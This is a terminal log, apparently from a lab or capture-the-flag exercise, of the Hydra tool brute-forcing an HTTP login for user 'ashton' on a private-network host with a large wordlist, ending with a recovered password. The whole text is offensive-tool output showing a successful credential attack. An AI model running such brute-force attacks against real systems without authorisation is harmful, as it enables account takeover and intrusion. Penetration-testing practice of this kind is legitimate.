 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 0] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-11-06 07:52:55
root@Kali:/usr/share/wordlists#